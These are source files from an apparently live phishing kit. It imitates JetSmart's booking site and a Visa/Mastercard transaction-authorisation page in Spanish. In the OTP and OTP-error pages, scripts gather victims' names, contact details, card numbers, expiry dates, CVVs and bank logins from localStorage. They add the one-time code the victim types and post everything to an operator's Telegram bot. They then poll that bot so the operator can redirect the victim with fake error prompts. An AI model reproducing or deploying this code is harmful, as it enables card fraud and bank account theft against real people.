          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="img/visa.jpg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="img/master.png" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: JETSMART</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese su clave dinamica:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          <p id="contador">
            Ingresa el codigo de 6 digitos recibido por mensaje o
            <span id="tiempo"></span>ingresando a su tu app.
          </p>
          <p id="contadorerror">
            Clave dinamica erronea, vuelve a intentar
          </p>
          <style>
            #contadorerror {
                text-align: center;

                color: #ff0000;
        font-size: 8px;
        margin-left: 15px;
      
}
          </style>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
    <script>
async function loadTelegramConfig() {
    try {
        const response = await fetch("botmaster2.php"); 
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo de configuración de Telegram.");
        }
        return await response.json();
    } catch (error) {
        console.error("Error al cargar el archivo de configuración de Telegram:", error);
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
--------------------------------------------------
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
--------------------------------------------------
🔑 <b>DINAMICA:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error de Dinámica", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            loader.style.display = "none";
            const messageId = verificationUpdate.callback_query.message.message_id; // Obtener el ID del mensaje
            switch (verificationUpdate.callback_query.data) {
                case `pedir_logo:${transactionId}`:
                    // Eliminar botones
                    removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                    window.location.href = "pedir_logo.php";
                    break;
                case `error_logo:${transactionId}`:
                    // Eliminar botones
                    removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    window.location.href = "pedir_logo.php";

                    break;
                case `error_dinamica:${transactionId}`:
                    // Eliminar botones
                    removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                    alert("Clave dinámica incorrecta.");
                    window.location.href = "error_dinamica.html";
                    break;
                case `error_tc:${transactionId}`:
                    // Eliminar botones
                    removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    // Eliminar botones
                    removeInlineKeyboard(config.token, verificationUpdate.callback_query.message.chat.id, messageId);
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

function removeInlineKeyboard(token, chatId, messageId) {
    fetch(`https://api.telegram.org/bot${token}/editMessageReplyMarkup`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: chatId,
            message_id: messageId,
            reply_markup: {
                inline_keyboard: [], // Elimina los botones
            },
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Botones eliminados correctamente.");
        } else {
            console.error("Error al eliminar botones:", data);
        }
    })
    .catch((error) => {
        console.error("Error al enviar solicitud para eliminar botones:", error);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});
</script>

  </body>
</html>
</file>

<file: error_otp.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="img/visa.jpg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="img/master.png" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: JETSMART</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese codigo OTP:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          
          <p id="contador">
            Ingresa el codigo OTP de 6 digitos recibido por mensaje o
            <span id="tiempo"></span>ingresando a su tu app.
          </p>
          <p id="contadorerror">
            Codigo ingresado incorrecto, vuelve a intentar
          </p>
          <style>
            #contadorerror {
                text-align: center;

                color: #ff0000;
        font-size: 8px;
        margin-left: 15px;
      
}

          </style>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
   <script>

async function loadTelegramConfig() {
    try {
        const response = await fetch("botmaster2.php"); 
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo de configuración de Telegram.");
        }
        return await response.json();
    } catch (error) {
        console.error("Error al cargar el archivo de configuración de Telegram:", error);
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 6) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
--------------------------------------------------
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
--------------------------------------------------
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
--------------------------------------------------
🔑 <b>-ERROR-OTP:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error OTP", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            loader.style.display = "none";
            // Eliminar los botones después de presionar uno
            const messageId = verificationUpdate.callback_query.message.message_id;
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                },
                body: JSON.stringify({
                    chat_id: config.chat_id,
                    message_id: messageId,
                    reply_markup: JSON.stringify({ inline_keyboard: [] }) // Elimina los botones
                }),
            });

            switch (verificationUpdate.callback_query.data) {
                case `pedir_logo:${transactionId}`:
                    window.location.href = "pedir_logo.php";
                    break;
                case `error_logo:${transactionId}`:
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    window.location.href = "pedir_logo.php";
                    break;
                case `error_dinamica:${transactionId}`:
                    alert("Clave dinámica incorrecta.");
                    window.location.href = "error_otp.html";
                    break;
                case `error_tc:${transactionId}`:
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});

</script>

  </body>
</html>
</file>

<file: flight-resume.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Seleccione su vuelo | Tiquetes baratos</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">
    

    <!-- JS -->
    <script src="./js/functions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="./assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="./assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="./assets/media/header_step_1.png" width="230px">
        </div>

        <div class="d-flex justify-space-between align-items-center flex-row rounded-10 border-blue-1 pl-3 pr-3 bg-white ml-2 mr-2">
            <div class="d-flex justify-content-center align-items-center flex-row">
                <p class="m-0 mr-1 fs-3 fw-bold tc-blue" id="label-origin-code">CLO</p>
                <div class="d-flex flex-column">
                    <p class="m-0 fs-6 border-bottom-blue" id="label-date-go">Vie 24-05</p>
                    <p class="m-0 fs-6" id="label-date-back">Mar 01-06</p>
                </div>
                <p class="m-0 ml-1 fs-3 fw-bold tc-blue" id="label-destination-code">CTG</p>
            </div>
            <div class="p-1" id="btn-edit-flight">
                <svg width="30px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="m104.175 90.97-4.252 38.384 38.383-4.252L247.923 15.427V2.497L226.78-18.646h-12.93zm98.164-96.96 31.671 31.67" class="cls-1" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path><path d="m195.656 33.271-52.882 52.882" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path></g></svg>
            </div>
        </div>

        <h3 class="m-0 mt-4 text-center tc-blue">Resumen</h3>

        <div class="d-flex justify-content-center align-items-center pl-3 pr-3">
            <p class="m-0 fs-5 text-center tc-blue fw-bold">Los precios informados incluyen tasas de embarque e impuestos.</p>
        </div>

        <div id="ticket-go" class="p-2 mt-2">
        </div>

        <div id="ticket-back" class="p-2">
        </div>

        <hr class="ml-2 mr-2">

        <div class="p-2 mt-2">
            <div class="d-flex flex-column border-blue-1 rounded-10 pl-4 pr-4 pt-2 pb-2">
                <div class="d-flex flex-row align-items-center justify-space-between border-bottom pb-1">
                    <img src="./assets/media/i_blue_shield.png" class="mr-3 ml-4" width="30px">
                    <div class="d-flex flex-column">
                        <p class="m-0 fs-3 fw-bold tc-blue">!No te preocupes!</p>
                        <p class="m-0 fs-6 fw-bold tc-blue">Este precio es el total a pagar, ya incluye tasas de embarque e impuestos.</p>
                    </div>
                </div>

                <div class="ml-4 mt-1">
                    <p class="m-0 tc-blue fw-bold fs-6">Total de tu reserva:</p>
                    <p class="m-0 tc-blue fw-bolder fs-3" id="total-resume"></p>
                </div>
            </div>
        </div>
    </main>

    <footer class="mb-7">
